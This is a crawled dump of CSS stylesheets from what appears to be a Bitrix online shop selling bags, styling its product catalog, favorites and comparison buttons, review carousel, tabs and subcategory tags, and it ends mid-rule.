    width: 160px;
    margin-right: 0;
    margin-bottom: 20px;
}
.bx_item_detail_rating .bx_stars_progress {
    background: #f90 !important;
}
.catalog__body-inner {
    display: -webkit-flex;
    display:     -ms-flex;
    display:         flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    flex-grow: 1;
}
@media(min-width: 1231px) {
    .catalog__body-inner {
        max-width: 335px;
    }
}
.catalog--wide:not(.catalog--full) .catalog__body-inner {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
}
/* catalog--wide */
.catalog--wide .catalog__item {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    height: auto !important;
    padding: 0;
    border-top: 1px solid rgba(0, 0, 0, .1);
}
@media(min-width: 922px) {
    .catalog-filter ~ .catalog-body .catalog--wide .catalog__item {
        display: flex;
        -webkit-flex: 0 0 100%;
            -ms-flex: 0 0 100%;
                flex: 0 0 100%;
        width: 100%;
        max-width: 100%;

        -moz-flex: 0 0 100%;
            -o-flex: 0 0 100%;
    }
}
.catalog--wide .catalog__item:last-child {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}
.catalog--wide .catalog__item-inner {
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 24px;
    padding-bottom: 24px;
    border: none;
    box-shadow: none !important;
}
.catalog--wide .catalog__image-wrap,
.catalog--wide .catalog__actions {
    display: block;
    padding: 0;
}
.catalog--wide .catalog__image-wrap {
    min-width: 215px;
    height: 120px;
}
.catalog--wide .catalog__image {
    width: 100%;
    max-width: 100%;
    height: 120px;
    max-height: 120px;
    margin: 0;
}
.catalog--full .catalog__image-wrap {
    min-width: 280px;
    height: 150px;
}

.sticker_wrapper {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 10;
    display: flex;
    flex-wrap: wrap;
    max-width: 200px;
}

.sticker_wrapper .sticker {
    padding: 0 6px;
    border-radius: 2px;
    margin-right: 8px;
    margin-bottom: 8px;
    font-family: Montserrat;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    color: #FFFFFF;
    background: #1C9331;
}

.sticker.sticker_green {
    background: #1C9331;
}

.sticker.sticker_yellow {
    background: #FF9900;
}

.sticker.sticker_red {
    background: #FF005C;
}
.favor_compar__txt {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    color: #1C9331;
    text-transform: none;
    border-bottom: 1px dashed;
    margin-left: 12px;
    transition: 0.3s all ease;
}
.table_compare .favor_compar__txt {
    display: none;
}
.table_compare .favorite-added svg {
    width: 20px;
}
.table_compare .favorite-added svg path {
    fill: #1C9331;
    stroke: #1C9331 !important;
}
.table_compare .favor_compar__txt {
    display: none;
}
.catalog--def .favor_compar__txt,
.catalog--wide:not(.catalog--full) .favor_compar__txt {
    display: none;
}
.favor_compar__txt.favor_compar__txt--in {
    display: none;
}
.product-card__info .webcube-favorites-link.favorite-added .favor_compar__txt {
    display: none;
}
.product-card__info .webcube-favorites-link.favorite-added .favor_compar__txt.favor_compar__txt--in {
    display: block;
}
.favor_compar {
    display: flex;
    align-items: center;
}
.gray_btn .favor_compar__txt {
    color: #888888;
}
.favor_compar__link:hover .favor_compar__txt {
    border-bottom: 1px dashed transparent;
}

a.card-favor,
a.card-compar,
a.gray_btn {
    padding: 5px 10px;
    margin-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 !important;
    background: none;
}
a.card-favor:focus,
a.card-compar:focus,
a.gray_btn:focus {
    text-decoration: none;
}
a.card-favor path:last-child {
    display: none;
}
a.card-favor.favorite-added path:last-child {
    display: block;
}
@media (max-width: 576px) {
    a.card-favor {
        margin-left: 0;
    }
}
.product-card__info_wrapper {
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    margin-bottom: 20px;
}
.catalog--full .catalog__image {
    height: 150px;
    max-height: 150px;
}
.catalog--wide:not(.catalog--full) .catalog__body {
    max-width: 600px;
    padding-right: 15px;
}
.catalog--wide .catalog__body {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    padding: 0 0 0 20px;
    align-items: flex-start;
}
.catalog--wide .catalog__link {
    font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 700px;
    margin-bottom: 16px;
    text-decoration: none !important;
}
.catalog--wide .catalog__art {
    margin-bottom: 0;
}
.catalog--wide .catalog__art> svg {
    display: block !important;
    margin-right: 8px;
}
.catalog--wide .catalog__art> b {
    font-size: 14px;
    line-height: 1.3;
    margin-right: 15px;
    padding: 5px 10px;
    border: 1px solid #1c9331;
    border-radius: 2px;
}
.catalog--wide .bx_item_detail_rating .bx_stars_rating_votes {
    position: relative;
    top: -1px;
    margin-left: 2px;
}
.catalog--wide .product-item-detail-info-container {
    margin-top: 0;
}
.catalog--wide .product-item-detail-info-container a.link_to_review {
    text-decoration: none;
}
.catalog--wide .product-item-detail-info-container a.link_to_review:hover {
    text-decoration: underline;
}
.catalog--wide .bx_item_detail_rating .bx_stars_rating_votes,
.catalog--wide .product-item-detail-info-container a.link_to_review {
    font-size: 13px;
    line-height: 18px;
    color: #888;
}
.catalog--def .bx_item_detail_rating .bx_stars_rating_votes {
    line-height: 24px;
    display: inline-block;
}
.catalog--wide .b-divider {
    display: inline-block !important;
    margin-right: 6px;
    margin-left: 6px;
    color: #c4c4c4;
}
.catalog--wide .catalog__art,
.catalog--wide .rating_review_wrapper {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}
.catalog--wide .rating_review_wrapper {
    margin-bottom: 8px;
}
.catalog--wide .rating_review_wrapper .bx_item_detail_rating {
    margin-bottom: 0;
}
.catalog--wide:not(.catalog--full) .catalog__actions-in-cart {
    width: 66px;
}
.catalog:not(.catalog--full) .btn__text {
    display: none;
}
.catalog--full span.btn__icon {
    font-size: 0;
}
.catalog--wide:not(.catalog--full) .btn--in-cart.btn--color-1::before {
    font-size: 20px !important;
    position: relative;
    display: inline-block !important;
    margin-right: 6px;
    content: "+";
    color: #fff !important;
}
.catalog--wide .sccol {
    width: 140px;
    height: 48px;
    margin-right: 10px;
}
.catalog--wide .sccol input.sccol__input,
.catalog--wide .sccol .sccol__text {
    font-size: 14px;
}
.catalog--wide .sccol .sccol__plus,
.catalog--wide .sccol .sccol__minus {
    font-size: 20px;
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
}
.catalog--wide .btn--in-cart {
    font-weight: 500;
    height: 48px;
    padding-top: 15px;
    padding-bottom: 15px;
    letter-spacing: .03em;
    border-radius: 2px;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2) !important;
}
.btn--in-cart.btn--color-orange::before {
    display: inline-block;
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='16' viewBox='0 0 18 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.5 2L6 14L1.5 9.5' stroke='white' stroke-width='1.5' stroke-linecap='square'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: center;
}
.catalog .btn--in-cart.btn--color-orange::before {
    width: 18px;
    height: 16px;
    content: "";
    background-size: 18px 16px;
}
.catalog--wide.catalog--full .btn--in-cart.btn--color-orange::before {
    width: 14px;
    height: 12px;
    /* margin-right: 6px; */
    background-size: 14px 12px;
}
.catalog--wide:not(.catalog--full) .btn--in-cart {
    width: 160px;
    margin-right: 14px;
}
.catalog:not(.catalog--full) .btn--in-cart {
    font-size: 0 !important;
    color: transparent !important;
}
.catalog--wide:not(.catalog--full) .btn--in-cart .btn__icon {
    flex: 0 0 22px;
    width: 22px;
    height: 22px;
    margin-right: 0;
    background-size: 22px;
}
.catalog--wide .webcube-favorites-link {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    background-color: transparent !important;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='24' viewBox='0 0 26 24' fill='none'%3E%3Cpath d='M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z' stroke='%23888888' stroke-width='2'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: left;
    background-size: 24px;
    padding-left: 23px;
}
.catalog--wide .favor_compar {
    margin-bottom: 20px;
}
.catalog--wide .card-favor {
    margin-right: 14px !important;
}
.catalog--wide .favor_compar__txt {
    color: #888888;
}
.catalog--wide .webcube-favorites-link.favorite-added {
    background-image: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z' fill='%2327B243'/%3E%3C/svg%3E%0A");
}
.catalog--wide .webcube-favorites-link svg {
    display: none !important;
}
.catalog--wide .catalog__avail.preview_price {
    font-size: 14px;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-bottom: 8px;
    white-space: nowrap;
}
.catalog--full .catalog__avail.preview_price {
    margin-bottom: 10px;
}
.catalog--wide .catalog__avail.not_avail span,
.catalog--wide .catalog__avail.in_process span,
.catalog--wide .catalog__avail.soon span,
.catalog--wide .catalog__avail.sold span,
.catalog--wide .catalog__avail.under_order span {
    padding-right: 6px;
}
.catalog--wide .catalog__avail-price {
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
}
.catalog--wide:not(.catalog--full) .catalog__avail-price {
    margin-top: 10px;
}
.catalog--full .catalog__avail-price {
    font-size: 24px;
    font-weight: bold;
    margin-left: 12px;
}
.catalog__label:last-child {
    margin-right: 0;
}
/* catalog--full */
.catalog--wide .catalog__actions {
    margin-top: 0;
    margin-left: auto;
}
.catalog--full .catalog__actions {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    width: 255px;
    padding: 20px 20px 24px;
    border: 2px solid #e6e6e6;
}
.catalog--full .catalog-parameters {
    display: block;
}
.catalog--full .catalog__shipment-date {
    font-size: 12px;
    font-weight: normal;
    line-height: 20px;
    display: block !important;
    margin-left: 2px;
    white-space: nowrap;
    color: #888;
}
.catalog__avail-volume {
    display: flex;
    flex-wrap: wrap;
}

.avail_volume {
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    padding: 5px 10px;
    border: 1px solid #E6E6E6;
    border-radius: 2px;
    margin-right: 8px;
    margin-bottom: 16px;
    color: #333333;
}

.avail_volume:hover {
    border: 1px solid #27B243;
}

.catalog--wide:not(.catalog--full) .catalog-parameters tbody {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
            align-content: stretch;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item {
    position: relative;
    padding: 0;
    border: none;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item:not(:last-child)::after {
    display: inline-block;
    margin-left: 3px;
    content: "/";
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item.is-wide-hide-prev::after {
    display: none;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__item:not(:last-child) {
    padding-right: 6px;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__value:last-child {
    padding-left: 3px;
}
.catalog--wide:not(.catalog--full) .catalog-parameters .parameters__value {
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    display: inline-block;
    width: auto;
    max-width: none;
    white-space: nowrap;
    color: #333;
}
.catalog__more {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    text-decoration: none !important;
    color: #1c9331 !important;
    border-bottom: 1px dashed #1c9331;
}
/* catalog-parameters */
.parameters_preview {
    overflow: hidden;
    max-width: 574px;
}
.catalog-parameters table {
    width: 100%;
    margin-bottom: 10px;
}
.catalog-parameters .parameters__item {
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-bottom: 0;
}
.catalog--full .catalog-parameters .parameters__item:nth-child(n+5) {
    display: none;
}
.catalog-parameters .show-tb-item .parameters__item {
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display:         flex !important;
}
.catalog-parameters td {
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: auto;
    max-width: none;
}
.catalog-parameters .parameters__value {
    padding: 0;
}
.catalog-parameters .parameters__value:first-child {
    font-weight: 600;
}
.catalog-parameters .parameters__value:last-child {
    padding-left: 10px;
}
.catalog--wide:not(.catalog--full) .is-wide-hide,
.catalog--wide:not(.catalog--full) .catalog__more {
    display: none !important;
}
@media(max-width: 1230px) {
    .catalog--wide .catalog__item-inner {
        align-items: center;
    }
    .catalog--wide  .catalog__image-wrap {
        min-width: 150px;
    }
    .catalog--wide  .catalog__body-inner {
        padding-right: 0;
    }
    .catalog--wide .catalog__actions {
        width: 100%;
        max-width: 532px;
        margin-top: 15px;
        margin-left: 0;
    }
    .catalog--wide .catalog__actions-inner {
        margin-left: auto;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        margin-left: auto;
    }
    .catalog--wide .product-card__info_wrapper:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) and (max-width: 1230px) {
    .catalog--wide .catalog__item-inner {
        align-items: flex-start;
    }
}
@media(max-width: 991px) {
    .catalog--wide .catalog__item-inner {
        flex-direction: column;
    }
}
@media(max-width: 768px) {
    .catalog--wide .catalog__body {
        padding: 0;
    }
    .catalog--wide .product-card__info_wrapper {
        width: 50%;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        text-align: right;
    }
    .catalog--wide .parameters_preview {
        max-width: none;
    }
    .catalog--wide .catalog__actions {
        max-width: 100%;
    }
}
@media(max-width: 480px) {
    .catalog--wide .product-card__info_wrapper {
        width: 100%;
    }
    .catalog--wide .product-card__info_wrapper,
    .catalog--wide .product-card__info_wrapper:nth-last-child(-n+2) {
        margin-bottom: 16px;
    }
    .catalog--full .catalog__body-inner {
        width: auto;
    }
    .catalog--wide .product-card__info_wrapper:last-child {
        text-align: left;
    }
    .catalog--wide .catalog__actions-inner {
        margin: 0;
        order: 1;
        width: 100%;
    }
}

/* c-comment */
.c-comment-wrap {
    margin-top: 40px;
}
.c-comment-wrap--meshki {
    margin-bottom: 20px;
}
.c-comment {
    padding: 40px 0;
    background: #f5f5f5;
}
.c-comment__title {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.6;
}
.c-comment__text {
    padding-right: 10px;
}
.c-comment__count {
    color: #888;
}
.c-comment__gallery {
    position: relative;
    margin-right: -10px;
    margin-left: -10px;
}
.c-comment__gallery .swiper-slide {
    height: auto;
}
.c-comment__gallery .swiper-slide__inner {
    height: 100%;
    padding: 20px 10px 20px;
}
.c-comment__gallery .swiper-button {
    overflow: hidden;
    width: 40px;
    height: 40px;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    border-radius: 50%;
    background: #27b243;
}
.c-comment__gallery .swiper-button:active,
.c-comment__gallery .swiper-button:focus,
.c-comment__gallery .swiper-button:hover {
    background: #1c9331;
}
.c-comment__gallery .swiper-button-disabled {
    opacity: 0 !important;
}
@media(min-width: 992px) {
    .c-comment__gallery .swiper-button-prev {
        left: -10px;
    }
    .c-comment__gallery .swiper-button-next {
        right: -10px;
    }
}
.c-comment__gallery .swiper-button-prev svg {
    -webkit-transform: scale(1) rotate(-90deg);
            transform: scale(1) rotate(-90deg);
}
.c-comment__gallery .swiper-button-next svg {
    -webkit-transform: scale(1) rotate(90deg);
            transform: scale(1) rotate(90deg);
}
.c-comment__gallery .swiper-button::after {
    display: none !important;
}
/* b-comment */
.b-comment {
    font-size: 14px;
    line-height: 1.4285714285714286;
    height: 100%;
    padding: 20px;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    color: #333;
    border-radius: 8px;
    background: #fff;
    box-shadow: 0 4px 10px rgba(0, 0, 0, .15);
}
.b-comment:hover {
    box-shadow: 0 4px 4px rgba(0, 0, 0, .15);
}
.b-comment__top {
    margin-bottom: 24px;
}
.b-comment__left {
    -webkit-flex: 0 1 62%;
        -ms-flex: 0 1 62%;
            flex: 0 1 62%;
    width: 62%;
    min-width: 62%;
    max-width: 62%;
    padding-right: 10px;
}
.b-comment__right {
    -webkit-flex: 0 1 38%;
        -ms-flex: 0 1 38%;
            flex: 0 1 38%;
    width: 38%;
    min-width: 38%;
    max-width: 38%;
}
.b-comment__title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 12px;
    color: #333;
}
.b-comment__title:hover {
    cursor: pointer;
}
.b-comment__title a {
    font-size: inherit;
    line-height: inherit;
    display: block;
    -webkit-transition: all .1s linear;
            transition: all .1s linear;
    color: inherit;
}
.b-comment__title:hover a {
    text-decoration: underline;
    color: #333;
}
.b-comment__top,
.b-comment__img,
.b-comment__info-bar,
.b-comment__rating-bar,
.b-comment-count {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
}
.b-comment__top {
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
}
@media(min-width: 992px) {
    .b-comment__img {
        height: 124px;
    }
}
.b-comment__rating {
    margin-right: 20px;
}
.b-comment-rating {
    position: relative;
    width: 65px;
    height: 13px;
}
.b-comment-rating__progress,
.b-comment-rating__bg {
    height: 100%;
    background-color: transparent;
    background-repeat: repeat-x;
    background-position: top left;
    background-size: 13px 13px;
}
.b-comment-rating__bg {
    background-image: url("data:image/svg+xml,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 10.294l3.863 2.331-1.025-4.394 3.412-2.956-4.494-.381L6.5.75 4.744 4.894.25 5.275l3.413 2.956-1.025 4.394L6.5 10.294z' fill='%23E6E6E6'/%3E%3C/svg%3E");
}
.b-comment-rating__progress {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    background-image: url("data:image/svg+xml,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.5 10.294l3.863 2.331-1.025-4.394 3.412-2.956-4.494-.381L6.5.75 4.744 4.894.25 5.275l3.413 2.956-1.025 4.394L6.5 10.294z' fill='%23E76110'/%3E%3C/svg%3E");
}
.b-comment-count {
    font-weight: 500;
    color: #bdbdbd;
}
.b-comment__info-bar {
    margin-bottom: 8px;
    color: #888;
}
.b-comment__date {
    margin-right: 8px;
}
@media(max-width: 1023px) {
    .b-comment__img {
        padding-top: 20px;
    }
}
.b-comment__img img {
    width: auto;
    max-width: 100%;
    height: auto;
}

/* section--h-catalog */
.section--h-catalog {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.section--h-catalog .catalog_view-wrapper,
.section--h-catalog .target-catalog-banner-cost {
    display: none !important;
}
.tab__content {
    visibility: hidden;
    overflow: hidden;
    height: 0;
    -webkit-transition: opacity .1s linear;
            transition: opacity .1s linear;
    opacity: 0;
}
.tab__content.tab-active {
    visibility: visible;
    height: auto;
    opacity: 1;
}
.tab__menu {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
            align-content: stretch;
    -webkit-align-items: flex-start;
            align-items: flex-start;
    -ms-flex-align: start;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    width: 100%;
}
.tab__link {
    display: -ms-flexbox;
    display: -webkit-flex;
    display:         flex;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
            align-content: center;
    -webkit-align-items: center;
            align-items: center;
    -ms-flex-align: center;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
}
.tab--h-catalog {
    margin: 0 -15px;
}
.tab--h-catalog .tab__content {
    padding: 0 15px;
}
.tab--h-catalog .catalog-wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
}
.tab--h-catalog .tab__menu {
    margin-bottom: 12px;
}
.tab--h-catalog .tab__link {
    font-size: 20px;
    font-weight: 600;
    line-height: 1.6;
    padding-bottom: 0;
    text-decoration: none !important;
    color: #333;
    border-bottom: 1px solid transparent;
}
.tab--h-catalog .tab__link:hover {
    border-bottom-color: #333;
}
.tab--h-catalog .tab__link.tab-active {
    color: #1c9331;
    border-bottom-color: #1c9331;
}
.tab--h-catalog .tab__link:not(:last-child) {
    margin-right: 30px;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

ul.section_subcategories-list--no_carousel{
    height: 30px;
    overflow: hidden;
}

.hide-descr{
    overflow: hidden;
}

@media (max-width: 767px) {
    .kombox-list .kombox-filter-property-body .kombox-range {
        display: none;
    }

    .kombox-action .kombox-use-filter{
        background: #4caf50;
        color: #FFFFFF;
    }

    .catalog-inner .catalog-filter{
        display: flex;
        flex-direction: column;
    }

    .catalog-inner .catalog-filter .filter-menu{
        order: 2;
        margin-top: 10px;
    }
}

.section-tags{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    width: 100%;
    height: 45px;
    overflow: hidden;
    padding: 5px;
    position: relative;
}

.section-tags.show-tags{
    height: auto;
}

.section-tags .section-tags__item{
    padding: 8px 13px;
    border-radius: 5px;
    margin-bottom: 10px;
    font-size: 14px;
    display: block;
    margin-right: 10px;
    background: #FFFFFF;
    box-shadow: 0 0 4px 0 #cdcdcd;
    transition: 0.5s;
    color: #1C9331;
    height: auto;
}

.section-tags .section-tags__item:hover{
    opacity: 0.7;
}


.show-more-tags{
    padding: 8px 13px;
    border-radius: 5px;
    color: #FFFFFF;
    background: #1C9331;
    cursor: pointer;
    transition: 0.5s;
    outline: none;
    border: none;
    font-size: 14px;
    margin-bottom: 10px;
    position: absolute;
    right: 0;
    top: 5px;
}

.show-more-tags:hover{
    opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-gorno-altajsk.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css
body_size: 3563
content:
.container_teg {
    padding-left: 0;
    padding-right: 0;
}
.section_subcategories {
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid #E6E6E6;
}
.container>.section_subcategories {
    padding-top: 10px;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
@media(max-width: 767px) {
    .container>.section_subcategories {
        padding: 0;
        margin-bottom: 0;
    }
}
.section_subcategories--wrapper {
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.section_subcategories-list {
    margin: 0;
    padding: 0 40px;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    width: 90%;
    position: relative;
}

ul.section_subcategories-list.no-carousel {
    width: 100%;
    padding: 0;
}
/* @media(min-width: 768px) {
    ul.section_subcategories-list.no-carousel {
        margin-bottom: 12px;
    }
} */
ul.section_subcategories-list.no-carousel li.section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 8px;
}

.section_subcategories--wrapper .owl-theme .owl-nav {
    margin: 0;
}

.section_subcategories--wrapper .owl-nav span {
    display: none;
}

.section_subcategories--wrapper .owl-nav .owl-prev {
    position: absolute;
    width: 32px;
    height: 32px;
    top: -1px;
    left: 0;
    margin: 0;
    border: none !important;
    box-sizing: border-box;
    border-radius: 2px;
    background: url(img/teg_arrow_green.svg) center no-repeat !important;
    outline: none;
}

.section_subcategories--wrapper .owl-nav .owl-next {
    position: absolute;
    width: 32px;
    height: 32px;
    top: -1px;
    right: 0;
    margin: 0;
    border: none !important;
    box-sizing: border-box;
    border-radius: 2px;
    background: url(img/teg_arrow_green.svg) center no-repeat !important;
    transform: rotate(180deg);
    outline: none;
}

.section_subcategories--wrapper .owl-nav .owl-prev:hover,
.section_subcategories--wrapper .owl-nav .owl-next:hover {
    border: 1px solid #27B243 !important;
}

.section_subcategories-list--item a {
    display: inline-block;
    color: #000000;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 13px;
    line-height: 18px;
    padding: 6px 8px;
    background: #F5F5F5;
    border-radius: 40px;
}

.section_subcategories-list--item a:hover {
    background: #E6E6E6;
}

/* .section_subcategories a.mobile_sort */
.section_subcategories a.mobile_filter,
.section_subcategories a.mobile_sort {
    margin-left: 10px;
    font-family: "Commissioner", sans-serif;
    font-weight: 600;
    font-size: 15px;
    line-height: 1.3;
    color: #333;
    text-decoration: none !important;
}

.section_subcategories--wrapper.open .section_subcategories-list--item {
    margin-right: 8px;
    margin-bottom: 10px;
}

.section_subcategories--wrapper.open .section_subcategories-list {
    padding: 0;
    width: 100%;
}

.section_subcategories--wrapper.open {
    flex-direction: column;
    align-items: flex-start;
}

.section_subcategories--wrapper.open .section_subcategories-list:before {
    display: none;
}

.section_subcategories--wrapper.open .section_subcategories-list:after {
    display: none;
}

.section_subcategories a.show_hide.open {
    align-self: flex-end;
}

.section_subcategories-list--item:last-child {
    margin-right: 0;
}

.section_subcategories a.show_hide.mobile_tag,
.section_subcategories a.mobile_sort {
    display: none;
    text-decoration: none;
    padding: 13px 15px;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px solid #E6E6E6;
    width: calc(100% + 30px);
    position: relative;
    margin: 0 -15px;
}

.section_subcategories a.show_hide.mobile_tag:after,
.section_subcategories a.mobile_sort:after {
    content: "";
    position: absolute;
    width: 12px;
    height: 7px;
    top: 0;
    right: 20px;
    bottom: 0;
    margin: auto;
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='7' viewBox='0 0 12 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.666 1.00008L5.99935 5.66675L1.33268 1.00008' stroke='%23333333' stroke-width='1.5'/%3E%3C/svg%3E");
    background-color: transparent;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.section_subcategories a.mobile_tag.open:after,
.section_subcategories a.mobile_sort.open:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

/* catalog-mobile-control */

@media(max-width: 767px) {
    .catalog-mob-control {
            display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;

        position: relative;
        margin-top: 16px;
        margin-bottom: 16px;
    }
    .catalog-mob-control a.catalog-mob-control__item {
        -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
        flex: 0 1 100%;
        width: 100%;
        max-width: 100%;
        margin: 0;
        padding: 10px 40px 10px 16px;
        border: none;
        background: #F5F5F5;
        border-radius: 2px;
    }
    .catalog-mob-control a.catalog-mob-control__item.mobile_filter {
        margin-right: 8px;
    }
    .catalog-mob-control .mobile_filter {
        position: relative;
    }
    .catalog-mob-control .mobile_filter::after {
        content: "";
        position: absolute;
        top: 0;
        right: 20px;
        bottom: 0;
        margin: auto;
        width: 22px;
        height: 20px;
